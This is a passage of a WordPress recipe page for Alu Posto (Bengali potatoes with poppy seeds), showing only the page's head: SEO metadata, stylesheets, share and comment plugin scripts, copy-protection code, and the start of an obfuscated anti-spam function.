

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto
body_size: 129796
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alu Posto Recipe | Potatoes Recipe | Bengali Recipe | Vegetarian Recipe</title>
	<meta name="description" content="Potatoes cooked with Poppy seeds. Alu Posto is popular in West Bengal." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alu Posto Recipe | Potatoes Recipe | Bengali Recipe | Vegetarian Recipe" />
	<meta property="og:description" content="Potatoes cooked with Poppy seeds. Alu Posto is popular in West Bengal." />
	<meta property="og:url" content="https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto" />
	<meta property="og:site_name" content="itslife.in" />
	<meta property="article:publisher" content="https://www.facebook.com/itslife" />
	<meta property="article:published_time" content="2007-07-24T05:34:00+00:00" />
	<meta property="article:modified_time" content="2020-07-08T16:27:28+00:00" />
	<meta property="og:image" content="https://www.itslife.in/wp-content/uploads/2013/10/recipes-sd-alu-posto.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto#primaryimage","inLanguage":"en-US","url":"https://www.itslife.in/wp-content/uploads/2013/10/recipes-sd-alu-posto.jpg","width":600,"height":450},{"@type":"WebPage","@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto#webpage","url":"https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto","name":"Alu Posto Recipe | Potatoes Recipe | Bengali Recipe | Vegetarian Recipe","isPartOf":{"@id":"https://www.itslife.in/#website"},"primaryImageOfPage":{"@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto#primaryimage"},"datePublished":"2007-07-24T05:34:00+00:00","dateModified":"2020-07-08T16:27:28+00:00","author":{"@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf"},"description":"Potatoes cooked with Poppy seeds. Alu Posto is popular in West Bengal.","breadcrumb":{"@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto","url":"https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto","name":"Alu Posto &#8211; Aloo Posto Recipe &#8211; Potatoes with Poppy Seeds"}}]},{"@type":"Person","@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf","name":"Shantha","image":{"@type":"ImageObject","@id":"https://www.itslife.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=96&d=mm&r=g","caption":"Shantha"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Alu Posto &#8211; Aloo Posto Recipe &#8211; Potatoes with Poppy Seeds Comments Feed" href="https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.0.7' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/posts/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.itslife.in/?p=123' />
<link rel="alternate" type="application/json+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fside-dishes%2Falu-posto" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fside-dishes%2Falu-posto&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "shantha"}});
		</script>
		<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [747086983,562477205,664381121,545951362,1000120716,885062020,983413907,2127150995,2110841297,2094916820,2111627466,1993466320,2093146582,1993925075,2059594198,2061297875,2042816976,2110906579,2111371987,1994383571,2077358806,2027610327,2128470730,1692067540,2111824341,2093147349,2145315281,2010905301,1692197590,2111561942,2011167447,2126701520,1691477970,2044716496,2027027156,2076369878,1691410643,1692131536,1692394192,1692133075,1692394704,1692066256,1692197328,2109925331,2010970841,1692198346,2126702288,952741082,277526929,1065664130,1737270676,1875503816]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^1340723681;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
